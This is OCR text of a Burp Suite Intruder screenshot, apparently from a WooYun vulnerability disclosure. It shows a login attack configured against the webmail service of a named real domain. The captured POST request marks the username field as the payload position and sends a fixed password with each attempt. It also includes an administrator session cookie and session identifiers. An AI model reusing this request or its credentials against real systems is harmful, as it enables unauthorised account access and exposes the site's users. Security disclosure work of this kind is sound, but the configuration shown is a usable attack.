 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
details.
Attack type: Sniper
POST /WorldClient.dll?View=Main HTTP/1.1
Host: mail.lvmama.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.lvmama.com/WorldClient.dll?Session=IOZ39X8AD8AWO&View=Logout
Cookie: User=bbs_admin@lvmama.com; Session=TRK1CDZXWEEHM; Lang=zh; Theme=LookOut
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
User=§mailmail§&Password=Joyu.com&Lang=&Theme=
www.wooyun.org